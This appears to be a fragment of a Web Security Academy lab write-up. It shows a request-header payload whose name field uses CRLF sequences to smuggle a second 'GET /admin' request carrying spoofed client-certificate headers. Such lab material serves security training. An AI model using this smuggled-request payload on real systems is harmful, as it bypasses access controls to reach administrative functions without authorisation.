 Request header
Name
Test: testing\r\n
\r\n
GET /admin HTTP/1.1\r\n
Host: 0a4e00250483cadf80eb8a7c00040024.web-security-academy.net\r\n
X-SSL-VERIFIED: 1\r\n
X-SSL-CLIENT-CN: administrator\r\n
X-FRONTEND-KEY: 1725705660554194\r\n
\r\n
Value
testing